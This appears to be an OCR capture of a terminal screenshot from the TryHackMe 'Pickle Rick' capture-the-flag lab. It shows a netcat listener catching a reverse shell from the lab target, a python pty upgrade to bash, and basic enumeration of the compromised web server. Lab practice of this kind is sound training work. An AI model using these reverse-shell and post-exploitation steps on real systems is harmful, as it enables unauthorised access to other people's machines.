 1 2 3 4 5 6 10.13.5.57 5:58
kali@kali: ~/tryHackMe/pickleRick
File Actions Edit View Help
kali@kali: ~ kali@kali: ~/tryHackMe/pickleRick kali@kali: ~/tryHackMe/pickleRick
valid_lft forever preferred_lft forever
[~/tryHackMe/pickleRick] $ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.13.5.57] from (UNKNOWN) [10.10.163.180] 34054
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ip-10-10-163-180:/var/www/html$ ls -lah
ls -lah
total 40K
drwxr-xr-x 3 root   root   4.0K Feb 10  2019 .
drwxr-xr-x 3 root   root   4.0K Feb 10  2019 ..
-rwxr-xr-x 1 ubuntu ubuntu   17 Feb 10  2019 Sup3rS3cretPickl3Ingred.txt
drwxrwxr-x 2 ubuntu ubuntu 4.0K Feb 10  2019 assets
-rwxr-xr-x 1 ubuntu ubuntu   54 Feb 10  2019 clue.txt
-rwxr-xr-x 1 ubuntu ubuntu 1.1K Feb 10  2019 denied.php
-rwxrwxrwx 1 ubuntu ubuntu 1.1K Feb 10  2019 index.html
-rwxr-xr-x 1 ubuntu ubuntu 1.5K Feb 10  2019 login.php
-rwxr-xr-x 1 ubuntu ubuntu 2.0K Feb 10  2019 portal.php
-rwxr-xr-x 1 ubuntu ubuntu   17 Feb 10  2019 robots.txt
www-data@ip-10-10-163-180:/var/www/html$ hostname
hostname
ip-10-10-163-180
www-data@ip-10-10-163-180:/var/www/html$ whoami
whoami
www-data
www-data@ip-10-10-163-180:/var/www/html$ uname -a
uname -a
Linux ip-10-10-163-180 4.4.0-1072-aws #82-Ubuntu SMP Fri Nov 2 15:00:21 UTC 2018 x8
www-data@ip-10-10-163-180:/var/www/html$